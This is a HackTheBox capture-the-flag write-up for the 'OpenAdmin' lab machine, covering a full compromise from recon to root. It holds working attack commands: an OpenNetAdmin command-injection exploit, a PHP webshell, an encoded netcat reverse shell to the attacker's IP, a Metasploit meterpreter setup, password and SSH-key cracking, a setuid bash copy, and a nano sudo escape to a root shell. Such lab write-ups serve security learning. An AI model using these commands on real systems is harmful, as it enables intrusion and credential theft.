HackTheBox - OpenAdmin
Overview
This machine begins w/ a web enumeration, discovering that on OpenNetAdmin 1.18.1 is running, it is susceptible to a RCE exploit, allowing us to obtain a low-privilege/www-data user.
For privilege escalation part, we have to privilege escalate to jimmy, joanna then to root. After enumerating files in /ona/ directory, mysql database credentials is revealed, allowing us to switch to user jimmy.
After enumerating the system w/ linpeas.sh, jimmy belongs to a group internal and has RWX access to /var/www/internal, /var/www/internal is being hosted as user joanna locally on port 52846, w/ chisel we are able to access it on kali. Since jimmy has write access to /var/www/internal directory, simply inserting a web shell and invoking a reverse shell through that will privilege escalate us to user joanna.
User joanna has a sudoers entry that allows joanna to execute nano as root. nano has a GTFOBins entry, allowing us to spawn a root shell.
| Column | Details |
|---|---|
| Box Name | OpenAdmin |
| IP | 10.10.10.171 |
| Points | 20 |
| Difficulty | Easy |
| Creator | del_KZx497Ju |
| Release Date | 04 Jan 2020 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4
301 GET 9l 28w 314c http://10.10.10.171/artwork => http://10.10.10.171/artwork/ 200 GET 375l 964w 10918c http://10.10.10.171/index.html 301 GET 9l 28w 312c http://10.10.10.171/music => http://10.10.10.171/music/ 403 GET 9l 28w 277c http://10.10.10.171/server-status
Initial Foothold
TCP/80 (HTTP) - OpenNetAdmin v18.1.1 Remote Code Execution
- Found
OpenNetAdmin v18.1.1running after clickingLoginfromhttp://OpenAdmin.htb/music
Search exploits for
OpenNetAdmin v18.1.1Exploit Title Path OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) php/webapps/47772.rb OpenNetAdmin 18.1.1 - Remote Code Execution php/webapps/47691.sh - How does
OpenNetAdmin 18.1.1 - Remote Code Execution- (php/webapps/47691.sh) work?- This module exploits a command injection in OpenNetAdmin between
8.5.14and18.1.1.
- This module exploits a command injection in OpenNetAdmin between
- Try
OpenNetAdmin v18.1.1 - Remote Code Execution- (php/webapps/47691.sh)- Exploit!
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171] └─# sh 47691.sh http://openadmin.htb/ona/ $ id;whoami uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data $
- The shell is unstable, could not upgrade shell to fully interactive tty.
- Create webshell
1 2 3
┌──(root💀kali)-[~/htb/OpenAdmin] └─# echo "<?php system(\$_GET['c']);?>" | tee webshell.php <?php system($_GET['c']);?>
- Transfer webshell to
openadmin.htb1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/OpenAdmin] └─# nc -nvlp 4444 < webshell.php $ nc 10.10.14.14 4444 > webshell.php Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.171. Ncat: Connection from 10.10.10.171:53832.
- Invoke reverse shell
1 2 3
┌──(root💀kali)-[~/htb/OpenAdmin] └─# curl "http://10.10.10.171/ona/webshell.php?c=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.14%2044 44%20%3E%2Ftmp%2Ff"
- Exploit!
- Demo -
OpenNetAdmin v18.1.1 - Remote Code Execution
TCP/80 (HTTP) - OpenNetAdmin v18.1.1 Remote Code Execution (Metasploit)
- Launch
msfconsole - Use
unix/webapp/opennetadmin_ping_cmd_injection - Set
OPTIONS1 2 3 4 5 6
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set RHOSTS 10.10.10.171 RHOSTS => 10.10.10.171 msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set LHOST tun0 LHOST => 10.10.14.14 msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set payload 8 payload => linux/x64/meterpreter/reverse_tcp
- View
OPTIONS1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > show options Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 10.10.10.171 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default is randomly generated) TARGETURI /ona/login.php yes Base path URIPATH no The URI to use for this exploit (default is random) VHOST no HTTP server virtual host Payload options (linux/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 10.10.14.14 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Target - Exploit!

Privilege Escalation
Jimmy - Enumeration (Found Jimmy Creds)
- Since we saw a login page earlier, there should be a database configuration file, enumerate the system for configuration files
1 2 3 4
www-data@openadmin:/opt/ona$ find . 2>/dev/null | grep config ./www/config ./www/config/auth_ldap.config.php ./www/config/config.inc.php
- View
config.inc.php1 2 3 4
www-data@openadmin:/opt/ona$ cat ./www/config/config.inc.php | grep -n "db\|database" ... 176:$dbconffile = "{$base}/local/config/database_settings.inc.php"; ...- Points to a file w/ database configuration
- Found credentials at
local/config/database_settings.inc.php1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
www-data@openadmin:/opt/ona$ cat www/local/config/database_settings.inc.php <?php $ona_contexts=array ( 'DEFAULT' => array ( 'databases' => array ( 0 => array ( 'db_type' => 'mysqli', 'db_host' => 'localhost', 'db_login' => 'ona_sys', 'db_passwd' => 'n1nj4W4rri0R!', 'db_database' => 'ona_default', 'db_debug' => false, ), ), 'description' => 'Default data context', 'context_color' => '#D3DBFF', ), ); ?>
ona_sys:n1nj4W4rri0R!
- Switch to
jimmyw/n1nj4W4rri0R!1 2 3
www-data@openadmin:/opt/ona$ su jimmy Password: n1nj4W4rri0R! jimmy@openadmin:/opt/ona$
Extract MySQL Database Hashes & Crack
- Connect to
mysqlw/ona_sys:n1nj4W4rri0R!1 2
www-data@openadmin:/opt/ona$ mysql -u ona_sys -p Enter password:
- Extract hashes from
userstable fromonadatabase1 2 3 4 5 6 7 8
mysql > use ona_default mysql> SELECT username, password FROM users; +----------+----------------------------------+ | username | password | +----------+----------------------------------+ | guest | 098f6bcd4621d373cade4e832627b4f6 | | admin | 21232f297a57a5a743894a0e4a801fc3 | +----------+----------------------------------+
- Identify the hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot] └─# nth -f hash --no-banner 098f6bcd4621d373cade4e832627b4f6 Most Likely MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, HC: 900 JtR: raw-md4 NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100 JtR: mscach 21232f297a57a5a743894a0e4a801fc3 Most Likely MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, HC: 900 JtR: raw-md4 NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100 JtR: mscach
raw-md5
- Crack hash w/
hashcat1 2 3 4
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot] └─# hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt --show 098f6bcd4621d373cade4e832627b4f6:test 21232f297a57a5a743894a0e4a801fc3:admin
Joanna - Enumeration
- View groups for user
admin1 2
jimmy@openadmin:/var/www/internal$ groups jimmy internal
internal
- Found something interesting w/
linpeas.sh
- An internal port
TCP/52846 - Virtual Host is running as user
joanna, - Virtual Host web root directory:
/var/www/internal - Virtual Host is running on
TCP/52846 - User
jimmyhas write access to the web root directory.
- An internal port
Joanna - How to privilege escalate w/ the info we have?
- Analyzing the information we have
- Since Virtual Host is configured to run as user
joanna, commands executed by the webserver will be executed as userjoanna. - User
jimmyhas write access to the web root directory/var/www/internal, this means we can write a web shell, and invoke a reverse shell through the webshell to obtainjoannashell. - We have to use SSH Tunnel/Chisel in order to access
TCP/52846onkali
- Since Virtual Host is configured to run as user
Joanna - Setup SSH Tunnel/Chisel
- Setup SSH Tunnel
1 2
┌──(root💀kali)-[~/htb/OpenAdmin] └─# ssh -L52846:127.0.0.1:52846 jimmy@openadmin.htb
On
kali, port 52846 is forwarded toopenadmin.htbon port 52846 - Enumerate
TCP/52846onkali1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/OpenAdmin] └─# nmap -sV -sC localhost -p52846 PORT STATE SERVICE VERSION 52846/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Tutorialspoint.com
- OR use
chiselkali1 2 3 4 5
┌──(root💀kali)-[~/htb/OpenAdmin] └─# chisel server --reverse --port 1337 2022/09/26 01:46:59 server: Reverse tunnelling enabled 2022/09/26 01:46:59 server: Fingerprint tW7cYmw1k5JhH4eZ9m62QDga8zuBVNteoY4tiaxbFvY= 2022/09/26 01:46:59 server: Listening on http://0.0.0.0:1337
openadmin.htb1
jimmy@openadmin:/tmp$ ./chisel client 10.10.14.14:1337 R:52846:127.0.0.1:52846 &
Joanna - Insert Webshell & Create joannabash
- Insert webshell
1 2
jimmy@openadmin:/var/www/internal$ echo "<?php system(\$_GET['c'])?>" | tee webshell.php <?php system($_GET['c'])?>
- Test if our webshell works
1 2 3
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot] └─# curl localhost:52846/webshell.php?c=id uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
- Create a
joannabash, bash w/joannasetuid1 2 3 4 5 6 7 8 9 10 11 12 13
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot] └─# curl "localhost:52846/webshell.php?c=cp+/bin/bash+./joannabash;chmod+4755+./joannabash;+ls+-la" total 2208 drwxrwx--- 2 jimmy internal 4096 Sep 25 17:57 . drwxr-xr-x 4 root root 4096 Nov 22 2019 .. -rwxr-xr-x 1 joanna joanna 1113504 Sep 25 17:56 bash -rwxrwxr-x 1 jimmy internal 3229 Nov 22 2019 index.php -rwsr-xr-x 1 joanna joanna 1113504 Sep 25 17:57 joannabash -rwxrwxr-x 1 jimmy internal 185 Nov 23 2019 logout.php -rwxrwxr-x 1 jimmy internal 339 Nov 23 2019 main.php -rw-r--r-- 1 joanna joanna 5 Sep 25 17:56 test -rw-r--r-- 1 joanna joanna 5 Sep 25 17:56 testing -rw-rw-r-- 1 jimmy jimmy 27 Sep 25 17:52 webshell.php
- Execute
joannabashto privilege escalate1 2 3 4
jimmy@openadmin:/var/www/internal$ ./joannabash -p joannabash-4.4$ id;whoami uid=1000(jimmy) gid=1000(jimmy) euid=1001(joanna) groups=1000(jimmy),1002(internal) joanna
- Demo - Insert webshell & create
jonnabash
- Found
joannaencrytped SSH private key.1 2
joannabash-4.4$ ls -la /home/joanna | grep .ssh drwx------ 2 joanna joanna 4096 Nov 23 2019 .ssh
Joanna - Crack SSH Private Key
- Transfer
id_rsatokali - Convert it to john format
1 2
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot] └─# python ssh2john.py id_rsa > john_id_rsa
- Crack w/
john1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot] └─# john john_id_rsa --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status bloodninjas (id_rsa)
- SSH w/
id_rsa&bloodninjas1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot] └─# sshpass -P "Enter passphrase" -p 'bloodninjas' ssh joanna@openadmin.htb -i id_rsa Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Sun Sep 25 18:11:28 UTC 2022 System load: 0.0 Processes: 232 Usage of /: 33.8% of 7.81GB Users logged in: 1 Memory usage: 23% IP address for ens160: 10.10.10.171 Swap usage: 0% * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch 39 packages can be updated. 11 updates are security updates. Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
Root - Enumeration
- Check
joanna’s sudo access1 2 3 4 5 6 7
joanna@openadmin:~$ sudo -l Matching Defaults entries for joanna on openadmin: env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass User joanna may run the following commands on openadmin: (ALL) NOPASSWD: /bin/nano /opt/priv/bin/nano- has a GTFOBins entry
Root - SUID/SUDO GTFOBINS
- How do we exploit
nano- If the
nanois allowed to run as superuser bysudo, it does not drop the elevated privileges - We are able to spawn a
rootshell w/nanoshortcuts
- If the
- Exploit
nano- Execute
sudo /bin/nano /opt/priv - Type this
1 2 3
CTRL+R, CTRL+X # Type reset; sh 1>&0 2>&0
rootshell obtained1 2 3 4 5 6
Command to execute: reset; sh 1>&0 2>&0# # Get Help ^X Read File # Cancel M-F New Buffer # id;whoami uid=0(root) gid=0(root) groups=0(root) root
- Execute
- Demo -
GTFOBins nano
Additional
Joana - Login & Obtain SSH Private
- Instead of inserting a webshell, we can login to
TCP/52846, revealingjoannaSSH private key - Since we have
RWXon/var/www/internal, viewindex.php1 2 3 4 5 6 7
jimmy@openadmin:/var/www/internal$ cat index.php | grep password .form-signin input[type="password"] { if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) { if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') { $msg = 'Wrong username or password.'; <input type = "password" class = "form-control" name = "password" required>
- Found hash
- Crack Hash w/ dcode
